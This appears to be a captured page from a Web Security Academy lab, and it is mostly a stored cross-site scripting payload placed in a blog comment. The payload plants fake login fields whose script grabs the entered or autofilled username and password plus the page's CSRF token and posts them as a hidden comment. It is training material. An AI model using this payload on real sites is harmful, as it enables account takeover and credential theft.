 https://0aca008b0490873dc0c3c76000c0002a.web-security-academy.net/post?postId=6
Accounts Amelia scuola Mail encoder RUST CVE security vulnerabil... AWS Skill Builder Log In - eversign Computer Security Inci... Web Security Academ
Leave a comment
Comment:
Username<input name=username id=username>
Password<input type=password id=password name=password onchange="pwn_usr()">
<script>
function pwn_usr() {
var labId= '0aca008b0490873dc0c3c76000c0002a';
var csrf = document.getElementsByName("csrf")[0].value;
var secret_ = document.getElementById("username").value + ':' +
document.getElementById("password").value;
fetch('https://' + labId + '.web-security-academy.net/post/comment', {
method: 'POST',
body: 'csrf=' + csrf + '&postId=1&comment=This is amazing!<div style=visibility:hidden>' +
secret_ + '</div>&name=zinzloun&email=zinzloun@libero.it&website='
});
};
</script>
Name:
zinzloun
Email:
zinz@libero.it
Website:
Post Comment